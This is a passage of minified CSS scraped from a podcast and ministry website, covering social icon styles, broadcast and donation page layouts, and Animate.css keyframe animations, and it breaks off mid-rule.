a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .email a:before,.social-links .email a:before,.social .email a:before{content:"\f003"}.social-icons .envelope a:before,.social-links .envelope a:before,.social .envelope a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .envelope a:before,.social-links .envelope a:before,.social .envelope a:before{content:"\f0e0"}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{content:"\f0d2"}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{content:"\f231"}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .pinterest a:before,.social-links .pinterest a:before,.social .pinterest a:before{content:"\f0d2"}.social-icons .pencil a:before,.social-links .pencil a:before,.social .pencil a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .pencil a:before,.social-links .pencil a:before,.social .pencil a:before{content:"\f040"}.social-icons .google a:before,.social-links .google a:before,.social .google a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .google a:before,.social-links .google a:before,.social .google a:before{content:"\f1a0"}.social-icons .google a:before,.social-links .google a:before,.social .google a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .google a:before,.social-links .google a:before,.social .google a:before{content:"\f0d5"}.social-icons .website a:before,.social-links .website a:before,.social .website a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .website a:before,.social-links .website a:before,.social .website a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .website a:before,.social-links .website a:before,.social .website a:before{content:"\f08e"}.social-icons .google-plus a:before,.social-links .google-plus a:before,.social .google-plus a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .google-plus a:before,.social-links .google-plus a:before,.social .google-plus a:before{content:"\f0d5"}.social-icons .youtube a:before,.social-links .youtube a:before,.social .youtube a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .youtube a:before,.social-links .youtube a:before,.social .youtube a:before{content:"\f167"}.social-icons .youtube a:before,.social-links .youtube a:before,.social .youtube a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .youtube a:before,.social-links .youtube a:before,.social .youtube a:before{content:"\f167"}.social-icons .vimeo a:before,.social-links .vimeo a:before,.social .vimeo a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .vimeo a:before,.social-links .vimeo a:before,.social .vimeo a:before{content:"\f27d"}.social-icons .vimeo a:before,.social-links .vimeo a:before,.social .vimeo a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .vimeo a:before,.social-links .vimeo a:before,.social .vimeo a:before{content:"\f27d"}.social-icons a,.social-links a,.social a{position:relative;width:3rem;height:3rem;font-size:1.5rem;line-height:2.875rem;text-align:center;text-decoration:none;display:block;overflow:hidden;color:white;border:1px solid white;border-radius:50%}.social-icons a:before,.social-links a:before,.social a:before{position:relative;z-index:1;display:block}.broadcast-listings-section{margin-bottom:3rem}.broadcast-listings-section>h2{margin-bottom:.875rem}.broadcast-list{margin-left:0;list-style:none}.broadcast-list li{display:grid;grid-template-columns:2fr 1fr 3fr;grid-template-rows:1fr;grid-column-gap:0;grid-row-gap:0}.broadcast-list li+li{border-top:1px solid #EBEBEB}.broadcast-list li span{padding:1.125rem 1.875rem;display:block}.broadcast-list li span+span{border-left:1px solid #EBEBEB}.accordion>.list-container{padding:0}.callouts-module{position:relative;z-index:200}@media(max-width:960px){.callouts-module{padding:0 .5em}}.callouts-module .container{max-width:1440px}.callouts-module .container.wide{max-width:1460px}.callouts-item{position:relative}@media(max-width:960px){.feed.grid .callouts-item{margin-bottom:0}}.callouts-item>*{position:relative}.section-label{font-size:1em;display:block;text-transform:uppercase;letter-spacing:.02em}.donate-overview{padding:70px 0;color:#FFF;background-size:cover;background-position:50% 50%}@media(min-width:961px){.donate-overview{padding:110px 0}}.donate-overview .icon-give{width:100px;margin:0 auto 24px;display:block}.donate-overview p{font-size:20px;line-height:34px}.donate-overview p:last-child{margin-bottom:0}.donate-overview a{font-size:17.33px;height:38px;line-height:37px;border-radius:20px}.subscribe-overview{position:relative;padding:70px 0 100px;color:#FFF;background-size:cover;background-position:50% 50%;background-repeat:no-repeat}@media(min-width:961px){.subscribe-overview{padding:130px 0 150px}}.subscribe-overview a{font-size:17.33px;height:38px;line-height:37px;border-radius:20px}.subscribe-overview .bg{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;opacity:.5;background-position:center center;background-repeat:no-repeat;background-size:cover}.subscribe-overview .container{position:relative;z-index:1}.subscribe-overview .icon-magazine{width:100px;margin:0 auto 24px;display:block}.subscribe-overview p{font-size:20px;line-height:34px}.subscribe-overview p:last-child{margin-bottom:0}.header-content{display:flex;justify-content:space-between;align-items:center;margin-bottom:1rem}@media(max-width:768px){.header-content{flex-direction:column}}.header-content .meta{margin-top:0!important}@media(max-width:768px){.header-content .meta{margin-bottom:1rem}}#page-the-wisdom-journey .podcast-callout,#page-the-wisdom-journey .broadcast-callout{position:relative;padding:80px 0;color:#FFF}#page-the-wisdom-journey .podcast-callout:before,#page-the-wisdom-journey .broadcast-callout:before{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}#page-the-wisdom-journey .podcast-callout a,#page-the-wisdom-journey .broadcast-callout a{text-decoration:none;color:#83D9FE}#page-the-wisdom-journey .podcast-callout .bg,#page-the-wisdom-journey .broadcast-callout .bg{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;opacity:.2;background-position:center center;background-repeat:no-repeat;background-size:cover}#page-the-wisdom-journey .podcast-callout .container,#page-the-wisdom-journey .broadcast-callout .container{position:relative;z-index:1;text-align:center}#page-the-wisdom-journey .podcast-callout .container>h2,#page-the-wisdom-journey .broadcast-callout .container>h2{margin-bottom:2rem}#page-the-wisdom-journey .podcast-callout .container .podcast-feed section.item,#page-the-wisdom-journey .broadcast-callout .container .podcast-feed section.item{align-items:center;text-align:left}#page-the-wisdom-journey .podcast-callout .container .podcast-feed section.item h2,#page-the-wisdom-journey .broadcast-callout .container .podcast-feed section.item h2{margin:0 0 12px;font-size:23px;text-transform:uppercase;line-height:34px}@media(min-width:961px){#page-the-wisdom-journey .podcast-callout,#page-the-wisdom-journey .broadcast-callout{padding:120px 0}#page-the-wisdom-journey .podcast-callout .bg,#page-the-wisdom-journey .broadcast-callout .bg{width:100%}}#page-the-wisdom-journey .podcast-callout .podcast-feed,#page-the-wisdom-journey .podcast-callout .podcast-feed section.item,#page-the-wisdom-journey .broadcast-callout .podcast-feed,#page-the-wisdom-journey .broadcast-callout .podcast-feed section.item{margin-bottom:0}#page-the-wisdom-journey .broadcast-callout{background-color:#0A415A}#page-the-wisdom-journey .podcast-callout{background-color:#18898D}#page-the-wisdom-journey .podcast-callout .item .text a{color:#A1EEF1}#page-the-wisdom-journey .podcast-callout .podcast-feed section.item .action-icons a{background-color:#A1EEF1;color:#287976}#page-the-wisdom-journey .featured-broadcast,#page-the-wisdom-journey .broadcast-callout .inset{position:relative;z-index:2}#page-the-wisdom-journey .featured-broadcast{margin:0 0 60px}#page-the-wisdom-journey .featured-broadcast .visual img{width:100%;display:block}#page-the-wisdom-journey .featured-broadcast .title a{color:#FFF;text-decoration:none}#page-the-wisdom-journey .featured-broadcast .action-icons a{position:relative;padding:10px 20px;display:inline-block;vertical-align:top;color:#007DB6;background-color:#FFF;border-radius:22px;line-height:1}#page-the-wisdom-journey .featured-broadcast .action-icons a svg,#page-the-wisdom-journey .featured-broadcast .action-icons a span{display:inline-block;vertical-align:middle}#page-the-wisdom-journey .featured-broadcast .action-icons a svg{position:relative;top:-1px;width:auto;height:14px}#page-the-wisdom-journey .featured-broadcast .action-icons a span{font-size:14px;font-weight:bold;line-height:14px}#page-the-wisdom-journey .featured-broadcast .action-icons a.listen svg.stop-icon{display:none}#page-the-wisdom-journey .featured-broadcast .action-icons a.listen svg.play-icon{display:inline-block}#page-the-wisdom-journey .featured-broadcast .action-icons a.listen.playing svg.stop-icon{display:inline-block}#page-the-wisdom-journey .featured-broadcast .action-icons a.listen.playing svg.play-icon{display:none}#page-the-wisdom-journey .featured-broadcast .mp-player{margin-top:1.5rem;display:flex;flex-flow:row nowrap}#page-the-wisdom-journey .featured-broadcast .mp-player-close{width:40px;height:40px;padding:0;order:2;border-radius:0}#page-the-wisdom-journey .featured-broadcast .mp-player-audio-wrapper{width:320px;order:1}#page-the-wisdom-journey .featured-broadcast .mejs-container{height:40px!important}#page-the-wisdom-journey .featured-broadcast .mejs-container .mejs-controls{height:40px;background:transparent none}#page-the-wisdom-journey .featured-broadcast .mejs-controls div.mejs-time-rail{padding-top:10px}#page-the-wisdom-journey .featured-broadcast .mejs-container .mejs-controls .mejs-volume-button,#page-the-wisdom-journey .featured-broadcast .mejs-container .mejs-controls .mejs-playpause-button{width:40px;height:40px}#page-the-wisdom-journey .featured-broadcast .mejs-controls .mejs-button button{margin:12px}#page-the-wisdom-journey .featured-broadcast .mejs-container .mejs-controls .mejs-time{padding:15px 3px}#page-the-wisdom-journey .featured-broadcast .mejs-controls a.mejs-horizontal-volume-slider{height:40px}#page-the-wisdom-journey .featured-broadcast .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,#page-the-wisdom-journey .featured-broadcast .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{top:16px}#page-the-wisdom-journey .featured-broadcast audio{display:block}@media(max-width:960px){#page-the-wisdom-journey .featured-broadcast .visual{padding:0 1rem 1.5rem}}@media(min-width:961px){#page-the-wisdom-journey .featured-broadcast{width:65%;margin:auto;padding-left:3rem;display:flex;flex-flow:row wrap}#page-the-wisdom-journey .featured-broadcast .visual{width:30%}#page-the-wisdom-journey .featured-broadcast .text{width:70%;padding:0 2rem;text-align:left}}#page-the-wisdom-journey .broadcast-callout .inset img{width:320px;max-width:100%;margin:0 auto 15px;display:block;box-shadow:0 1em 2em rgba(0,0,0,0.18)}#page-the-wisdom-journey .broadcast-callout .inset h3{margin:0;font-size:1.5em;line-height:1.333em}#page-the-wisdom-journey .broadcast-callout .inset a{color:#FFF;text-decoration:underline}#page-the-wisdom-journey .broadcast-callout .inset a:hover{text-decoration:none}@media(min-width:961px){#page-the-wisdom-journey .broadcast-callout .inset{width:35%;padding-right:3rem;text-align:left}#page-the-wisdom-journey .broadcast-callout .inset img{margin-left:0}}#page-give form#giving-form>ul>li.checkboxes ul,#page-give li.radios ul{display:flex}@media(max-width:960px){#page-give form#giving-form>ul>li.checkboxes ul,#page-give li.radios ul{flex-wrap:wrap}}@media(max-width:960px){#page-give form#giving-form>ul>li.checkboxes ul li,#page-give li.radios ul li{width:49%}}@media(max-width:768px){#page-give form#giving-form>ul>li.checkboxes ul li,#page-give li.radios ul li{width:100%}}@media(max-width:768px){.desktop-only{display:none}}

--- FILE ---
content_type: text/css
request_url: http://thewisdomof.me/css/podcastsfd29.css
body_size: 12353
content:
abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,ul,var,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0}body{line-height:1}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}nav ol,nav ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}a{margin:0;padding:0;font-size:100%;outline:none;vertical-align:baseline;background:0}ins{background-color:#FF9;color:#000;text-decoration:none}mark{background-color:#FF9;color:#000;font-style:italic;font-weight:700}del{text-decoration:line-through}abbr[title],dfn[title]{text-decoration:none}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #CCC;margin:1em 0;padding:0}input,select{vertical-align:baseline}textarea{vertical-align:top}input,select,textarea{font-size:100%;font-family:inherit}input[type=checkbox],input[type=radio]{margin:0}button{cursor:pointer;visibility:visible;line-height:normal;font-family:inherit;font-size:100%}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.39063deg) skewY(0.39063deg);transform:skewX(0.39063deg) skewY(0.39063deg)}88.8%{-webkit-transform:skewX(-0.19531deg) skewY(-0.19531deg);transform:skewX(-0.19531deg) skewY(-0.19531deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.39063deg) skewY(0.39063deg);transform:skewX(0.39063deg) skewY(0.39063deg)}88.8%{-webkit-transform:skewX(-0.19531deg) skewY(-0.19531deg);transform:skewX(-0.19531deg) skewY(-0.19531deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes 